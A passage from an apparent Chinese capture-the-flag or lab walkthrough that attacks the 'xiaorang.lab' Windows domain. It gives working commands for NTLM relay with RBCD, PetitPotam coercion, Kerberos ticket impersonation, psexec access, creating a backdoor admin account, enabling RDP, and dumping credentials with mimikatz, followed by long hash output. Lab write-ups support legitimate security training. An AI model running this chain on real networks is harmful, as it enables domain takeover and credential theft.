\*:79:127.0.0.1:80
nohup socat TCP-LISTEN:80,fork,bind=0.0.0.0 TCP:localhost:79 &
可以看到这里流量已经成功转发,curl 172.22.11.76的流量转发到了我们本地kali
nc -lvvp 80
proxychains curl http://172.22.11.76:80接着本地开启开启ntlmrelayx,利用前面拿下的XR-Desktop作为恶意机器账户设置RBCD,接着使用Petitpotam触发XR-LCM3AE8B认证到172.22.11.76
整理一下信息:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:48f6da83eb89a4da8a1cc963b855a799
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
XR-DESKTOP$ XIAORANG 0498507a97312f834d671acdc616ba9d
yangmei XIAORANG 25e42ef4cc0ab6a8ff9e3edbbda91841
Username Domain NTLM SHA1
-------- ------ ---- ----
XR-DESKTOP$ XIAORANG faa2ec9cdb30ad4f503bc03131e95e68 51815863e12d79f8acad93f8055efb71b9153329
yangmei XIAORANG 25e42ef4cc0ab6a8ff9e3edbbda91841 6b2838f81b57faed5d860adaf9401b0edb269a6f
172.22.11.76和172.22.11.45已经拿下
proxychains ntlmrelayx.py -t ldap://172.22.11.6 --no-dump --no-da --no-acl --escalate-user 'xr-desktop$' --delegate-access
proxychains python PetitPotam.py -u yangmei -p 'xrihGHgoNZQ' -d xiaorang.lab ubuntu@80/pwn.txt 172.22.11.26
配好后直接用之前172.22.11.45上抓的机器账户XR-DESKTOP$哈希打172.22.11.26的RBCD
这里注意每一次重启靶机NTLM都会变
proxychains impacket-getST -spn cifs/XR-LCM3AE8B.xiaorang.lab -impersonate administrator -hashes :faa2ec9cdb30ad4f503bc03131e95e68 xiaorang.lab/XR-Desktop\$ -dc-ip 172.22.11.6
export KRB5CCNAME=administrator.ccache
sudo vim /etc/hosts#把172.22.11.26 XR-LCM3AE8B.xiaorang.lab 的ip加到hosts里
└─# proxychains psexec.py xiaorang.lab/administrator@XR-LCM3AE8B.xiaorang.lab -k -no-pass -target-ip 172.22.11.26 -codec gbk
# 于是可以无密码连接type C:\Users\Administrator\flag\flag03.txt
然后我们加管理员上去
net user N1tols qwer1234! /add
net localgroup administrators N1tols /add
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /fproxychains4 rdesktop 172.22.11.26 -u N1tols -p 'qwer1234!' -r disk:share=/home/kali/Desktop/tmp然后我们传猕猴桃上去
privilege::debug
sekurlsa::logonpasswordsmimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 6875808 (00000000:0068eaa0)
Session : RemoteInteractive from 3
User Name : N1tols
Domain : XR-LCM3AE8B
Logon Server : XR-LCM3AE8B
Logon Time : 2025/8/29 19:14:37
SID : S-1-5-21-886837244-2534789743-3500935927-1002
msv :
[00000003] Primary
* Username : N1tols
* Domain : XR-LCM3AE8B
* NTLM : 6912928308e3cda903e6d75bd6091a20
* SHA1 : 4687d6f9b23b55f21825bc5157fe2cbe707c07de
tspkg :
wdigest :
* Username : N1tols
* Domain : XR-LCM3AE8B
* Password : (null)
kerberos :
* Username : N1tols
* Domain : XR-LCM3AE8B
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 6875776 (00000000:0068ea80)
Session : RemoteInteractive from 3
User Name : N1tols
Domain : XR-LCM3AE8B
Logon Server : XR-LCM3AE8B
Logon Time : 2025/8/29 19:14:37
SID : S-1-5-21-886837244-2534789743-3500935927-1002
msv :
[00000003] Primary
* Username : N1tols
* Domain : XR-LCM3AE8B
* NTLM : 6912928308e3cda903e6d75bd6091a20
* SHA1 : 4687d6f9b23b55f21825bc5157fe2cbe707c07de
tspkg :
wdigest :
* Username : N1tols
* Domain : XR-LCM3AE8B
* Password : (null)
kerberos :
* Username : N1tols
* Domain : XR-LCM3AE8B
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 6860122 (00000000:0068ad5a)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/8/29 19:14:36
SID : S-1-5-90-0-3
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : 79a8f37217d3bec06718378ca8fa5049
* SHA1 : e9231ddc39b2d50db6282573f12a22b8c9ef388c
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
* Password : c9 19 09 7c 31 70 8d b9 67 d9 8c 53 51 62 8b 07 6e af 65 d9 2f 3f 6b 8a 2d a6 cf 77 4a 3c 87 6f 0a cb 5f 4e 89 c5 6e e1 8a 4b 0c 08 c4 66 5d cc d7 7a 38 e5 ac 4b 58 81 19 dc 13 0c 1f 7c 54 9e b4 21 ac 4a d6 1d b1 f2 5d 95 60 1a b2 e1 09 00 78 f2 10 47 00 b7 f3 40 80 5c ca 23 2c 26 d1 c4 5e 56 65 66 f6 8e 42 bb 07 ca 85 d8 31 06 06 e0 79 71 57 69 01 e7 65 3f 3a a7 06 ad 26 8d b8 9b f9 e4 1a 04 40 0c 94 23 a3 7f 61 90 f7 c1 6d 0b f8 ab 75 66 80 00 62 47 00 aa c8 21 99 cd 68 31 07 57 df 86 d7 d5 34 e1 e7 01 ba 84 87 cc e6 35 c3 61 79 06 d1 93 b8 6f 41 a0 46 23 c6 90 70 79 12 75 50 65 6a 41 fb 6e 5e 5e 60 d6 98 fa f5 c5 5e 7a 00 f5 9c 5d ab 62 4d 7f 06 9e c7 2b 9f 34 26 18 56 fb 98 e8 21 37 cf 50 74 5e ae 88 e8 cf
ssp :
credman :
Authentication Id : 0 ; 6859509 (00000000:0068aaf5)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/8/29 19:14:36
SID : S-1-5-90-0-3
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : 79a8f37217d3bec06718378ca8fa5049
* SHA1 : e9231ddc39b2d50db6282573f12a22b8c9ef388c
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
* Password : c9 19 09 7c 31 70 8d b9 67 d9 8c 53 51 62 8b 07 6e af 65 d9 2f 3f 6b 8a 2d a6 cf 77 4a 3c 87 6f 0a cb 5f 4e 89 c5 6e e1 8a 4b 0c 08 c4 66 5d cc d7 7a 38 e5 ac 4b 58 81 19 dc 13 0c 1f 7c 54 9e b4 21 ac 4a d6 1d b1 f2 5d 95 60 1a b2 e1 09 00 78 f2 10 47 00 b7 f3 40 80 5c ca 23 2c 26 d1 c4 5e 56 65 66 f6 8e 42 bb 07 ca 85 d8 31 06 06 e0 79 71 57 69 01 e7 65 3f 3a a7 06 ad 26 8d b8 9b f9 e4 1a 04 40 0c 94 23 a3 7f 61 90 f7 c1 6d 0b f8 ab 75 66 80 00 62 47 00 aa c8 21 99 cd 68 31 07 57 df 86 d7 d5 34 e1 e7 01 ba 84 87 cc e6 35 c3 61 79 06 d1 93 b8 6f 41 a0 46 23 c6 90 70 79 12 75 50 65 6a 41 fb 6e 5e 5e 60 d6 98 fa f5 c5 5e 7a 00 f5 9c 5d ab 62 4d 7f 06 9e c7 2b 9f 34 26 18 56 fb 98 e8 21 37 cf 50 74 5e ae 88 e8 cf
ssp :
credman :
Authentication Id : 0 ; 6858298 (00000000:0068a63a)
Session : Interactive from 3
User Name : UMFD-3
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2025/8/29 19:14:36
SID : S-1-5-96-0-3
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : 79a8f37217d3bec06718378ca8fa5049
* SHA1 : e9231ddc39b2d50db6282573f12a22b8c9ef388c
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
* Password : c9 19 09 7c 31 70 8d b9 67 d9 8c 53 51 62 8b 07 6e af 65 d9 2f 3f 6b 8a 2d a6 cf 77 4a 3c 87 6f 0a cb 5f 4e 89 c5 6e e1 8a 4b 0c 08 c4 66 5d cc d7 7a 38 e5 ac 4b 58 81 19 dc 13 0c 1f 7c 54 9e b4 21 ac 4a d6 1d b1 f2 5d 95 60 1a b2 e1 09 00 78 f2 10 47 00 b7 f3 40 80 5c ca 23 2c 26 d1 c4 5e 56 65 66 f6 8e 42 bb 07 ca 85 d8 31 06 06 e0 79 71 57 69 01 e7 65 3f 3a a7 06 ad 26 8d b8 9b f9 e4 1a 04 40 0c 94 23 a3 7f 61 90 f7 c1 6d 0b f8 ab 75 66 80 00 62 47 00 aa c8 21 99 cd 68 31 07 57 df 86 d7 d5 34 e1 e7 01 ba 84 87 cc e6 35 c3 61 79 06 d1 93 b8 6f 41 a0 46 23 c6 90 70 79 12 75 50 65 6a 41 fb 6e 5e 5e 60 d6 98 fa f5 c5 5e 7a 00 f5 9c 5d ab 62 4d 7f 06 9e c7 2b 9f 34 26 18 56 fb 98 e8 21 37 cf 50 74 5e ae 88 e8 cf
ssp :
credman :
Authentication Id : 0 ; 609958 (00000000:00094ea6)
Session : RemoteInteractive from 2
User Name : zhanghui
Domain : XIAORANG
Logon Server : XIAORANG-DC
Logon Time : 2025/8/29 18:24:24
SID : S-1-5-21-3598443049-773813974-2432140268-1133
msv :
[00000003] Primary
* Username : zhanghui
* Domain : XIAORANG
* NTLM : 1232126b24cdf8c9bd2f788a9d7c7ed1
* SHA1 : f3b66ff457185cdf5df6d0a085dd8935e226ba65
* DPAPI : 4bfe751ae03dc1517cfb688adc506154
tspkg :
wdigest :
* Username : zhanghui
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : zhanghui
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 572165 (00000000:0008bb05)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/8/29 18:24:23
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : 79a8f37217d3bec06718378ca8fa5049
* SHA1 : e9231ddc39b2d50db6282573f12a22b8c9ef388c
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
* Password : c9 19 09 7c 31 70 8d b9 67 d9 8c 53 51 62 8b 07 6e af 65 d9 2f 3f 6b 8a 2d a6 cf 77 4a 3c 87 6f 0a cb 5f 4e 89 c5 6e e1 8a 4b 0c 08 c4 66 5d cc d7 7a 38 e5 ac 4b 58 81 19 dc 13 0c 1f 7c 54 9e b4 21 ac 4a d6 1d b1 f2 5d 95 60 1a b2 e1 09 00 78 f2 10 47 00 b7 f3 40 80 5c ca 23 2c 26 d1 c4 5e 56 65 66 f6 8e 42 bb 07 ca 85 d8 31 06 06 e0 79 71 57 69 01 e7 65 3f 3a a7 06 ad 26 8d b8 9b f9 e4 1a 04 40 0c 94 23 a3 7f 61 90 f7 c1 6d 0b f8 ab 75 66 80 00 62 47 00 aa c8 21 99 cd 68 31 07 57 df 86 d7 d5 34 e1 e7 01 ba 84 87 cc e6 35 c3 61 79 06 d1 93 b8 6f 41 a0 46 23 c6 90 70 79 12 75 50 65 6a 41 fb 6e 5e 5e 60 d6 98 fa f5 c5 5e 7a 00 f5 9c 5d ab 62 4d 7f 06 9e c7 2b 9f 34 26 18 56 fb 98 e8 21 37 cf 50 74 5e ae 88 e8 cf
ssp :
credman :
Authentication Id : 0 ; 570998 (00000000:0008b676)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/8/29 18:24:23
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : 79a8f37217d3bec06718378ca8fa5049
* SHA1 : e9231ddc39b2d50db6282573f12a22b8c9ef388c
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
* Password : c9 19 09 7c 31 70 8d b9 67 d9 8c 53 51 62 8b 07 6e af 65 d9 2f 3f 6b 8a 2d a6 cf 77 4a 3c 87 6f 0a cb 5f 4e 89 c5 6e e1 8a 4b 0c 08 c4 66 5d cc d7 7a 38 e5 ac 4b 58 81 19 dc 13 0c 1f 7c 54 9e b4 21 ac 4a d6 1d b1 f2 5d 95 60 1a b2 e1 09 00 78 f2 10 47 00 b7 f3 40 80 5c ca 23 2c 26 d1 c4 5e 56 65 66 f6 8e 42 bb 07 ca 85 d8 31 06 06 e0 79 71 57 69 01 e7 65 3f 3a a7 06 ad 26 8d b8 9b f9 e4 1a 04 40 0c 94 23 a3 7f 61 90 f7 c1 6d 0b f8 ab 75 66 80 00 62 47 00 aa c8 21 99 cd 68 31 07 57 df 86 d7 d5 34 e1 e7 01 ba 84 87 cc e6 35 c3 61 79 06 d1 93 b8 6f 41 a0 46 23 c6 90 70 79 12 75 50 65 6a 41 fb 6e 5e 5e 60 d6 98 fa f5 c5 5e 7a 00 f5 9c 5d ab 62 4d 7f 06 9e c7 2b 9f 34 26 18 56 fb 98 e8 21 37 cf 50 74 5e ae 88 e8 cf
ssp :
credman :
Authentication Id : 0 ; 570101 (00000000:0008b2f5)
Session : Interactive from 2
User Name : UMFD-2
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2025/8/29 18:24:23
SID : S-1-5-96-0-2
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : 79a8f37217d3bec06718378ca8fa5049
* SHA1 : e9231ddc39b2d50db6282573f12a22b8c9ef388c
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
* Password : c9 19 09 7c 31 70 8d b9 67 d9 8c 53 51 62 8b 07 6e af 65 d9 2f 3f 6b 8a 2d a6 cf 77 4a 3c 87 6f 0a cb 5f 4e 89 c5 6e e1 8a 4b 0c 08 c4 66 5d cc d7 7a 38 e5 ac 4b 58 81 19 dc 13 0c 1f 7c 54 9e b4 21 ac 4a d6 1d b1 f2 5d 95 60 1a b2 e1 09 00 78 f2 10 47 00 b7 f3 40 80 5c ca 23 2c 26 d1 c4 5e 56 65 66 f6 8e 42 bb 07 ca 85 d8 31 06 06 e0 79 71 57 69 01 e7 65 3f 3a a7 06 ad 26 8d b8 9b f9 e4 1a 04 40 0c 94 23 a3 7f 61 90 f7 c1 6d 0b f8 ab 75 66 80 00 62 47 00 aa c8 21 99 cd 68 31 07 57 df 86 d7 d5 34 e1 e7 01 ba 84 87 cc e6 35 c3 61 79 06 d1 93 b8 6f 41 a0 46 23 c6 90 70 79 12 75 50 65 6a 41 fb 6e 5e 5e 60 d6 98 fa f5 c5 5e 7a 00 f5 9c 5d ab 62 4d 7f 06 9e c7 2b 9f 34 26 18 56 fb 98 e8 21 37 cf 50 74 5e ae 88 e8 cf
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2025/8/29 18:22:05
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 60966 (00000000:0000ee26)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/8/29 18:22:05
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : f87bbea221c346a6578b5e937f207038
* SHA1 : 318380b6fdd4556d540909a5c86a1bf191b2f0f5
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
* Password : 7e 84 db cc ca 73 03 80 f7 29 81 e8 9a fe 5f f1 22 35 25 bb 96 3a 28 f5 3e e9 e7 09 9f 36 a4 11 b1 77 de a6 77 48 92 8b 49 49 c2 e8 02 16 89 fb 33 bd b5 2a f7 04 62 74 db 1e c3 ba bd 63 f8 b0 d1 ec 46 50 4e 04 38 6d a7 a4 7e 0d 1a 4d 06 5a 73 6e 11 71 11 e2 7f 9b 8e 7f 68 6a 8f 23 6e 38 66 a5 76 95 65 1d 1a 38 24 fc 64 e2 ca 83 c4 87 57 ec 28 eb fe 15 50 c1 55 b2 22 46 1a 2d 7b 50 d0 71 b5 90 86 90 da 4b a8 51 2a 85 9b 38 e0 0f ea 2a 67 18 3c 8d f4 5e 3a 50 2b 57 b3 55 c5 b6 48 5a af 8c 3c f6 f4 09 0e f4 d9 ff f3 3d a2 f7 87 eb 33 02 d3 f9 d1 da b7 ac 37 14 0a 50 cc 3b ca d1 6f 0a c2 a0 73 81 75 65 91 85 95 dd 60 c6 a9 e1 1f 43 9c 4c 81 91 b5 77 ed 2d 28 5d c8 0f 1a 06 c8 89 44 64 65 11 f2 36 37 13 7c ef 8b 56
ssp :
credman :
Authentication Id : 0 ; 60948 (00000000:0000ee14)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/8/29 18:22:05
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : 79a8f37217d3bec06718378ca8fa5049
* SHA1 : e9231ddc39b2d50db6282573f12a22b8c9ef388c
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
* Password : c9 19 09 7c 31 70 8d b9 67 d9 8c 53 51 62 8b 07 6e af 65 d9 2f 3f 6b 8a 2d a6 cf 77 4a 3c 87 6f 0a cb 5f 4e 89 c5 6e e1 8a 4b 0c 08 c4 66 5d cc d7 7a 38 e5 ac 4b 58 81 19 dc 13 0c 1f 7c 54 9e b4 21 ac 4a d6 1d b1 f2 5d 95 60 1a b2 e1 09 00 78 f2 10 47 00 b7 f3 40 80 5c ca 23 2c 26 d1 c4 5e 56 65 66 f6 8e 42 bb 07 ca 85 d8 31 06 06 e0 79 71 57 69 01 e7 65 3f 3a a7 06 ad 26 8d b8 9b f9 e4 1a 04 40 0c 94 23 a3 7f 61 90 f7 c1 6d 0b f8 ab 75 66 80 00 62 47 00 aa c8 21 99 cd 68 31 07 57 df 86 d7 d5 34 e1 e7 01 ba 84 87 cc e6 35 c3 61 79 06 d1 93 b8 6f 41 a0 46 23 c6 90 70 79 12 75 50 65 6a 41 fb 6e 5e 5e 60 d6 98 fa f5 c5 5e 7a 00 f5 9c 5d ab 62 4d 7f 06 9e c7 2b 9f 34 26 18 56 fb 98 e8 21 37 cf 50 74 5e ae 88 e8 cf
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : XR-LCM3AE8B$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2025/8/29 18:22:02
SID : S-1-5-20
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : 79a8f37217d3bec06718378ca8fa5049
* SHA1 : e9231ddc39b2d50db6282573f12a22b8c9ef388c
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : xr-lcm3ae8b$
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 31015 (00000000:00007927)
Session : Interactive from 0
User Name : UMFD-0
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2025/8/29 18:22:00
SID : S-1-5-96-0-0
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : 79a8f37217d3bec06718378ca8fa5049
* SHA1 : e9231ddc39b2d50db6282573f12a22b8c9ef388c
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
